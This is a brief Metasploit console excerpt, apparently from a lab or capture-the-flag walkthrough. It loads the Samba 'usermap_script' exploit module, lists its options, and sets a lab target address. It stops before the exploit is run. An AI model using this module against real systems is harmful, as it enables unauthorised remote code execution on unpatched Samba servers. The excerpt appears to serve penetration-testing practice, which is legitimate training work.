 msf5 > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) > set rhost 10.10.10.3
rhost => 10.10.10.3